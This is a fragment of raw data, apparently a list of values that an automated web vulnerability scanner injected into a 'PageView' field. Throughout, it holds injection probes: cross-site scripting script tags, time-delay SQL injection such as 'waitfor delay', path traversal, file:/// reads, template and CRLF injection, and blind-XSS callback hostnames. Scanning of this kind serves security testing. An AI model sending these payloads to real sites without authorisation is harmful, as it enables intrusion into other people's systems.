>qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' 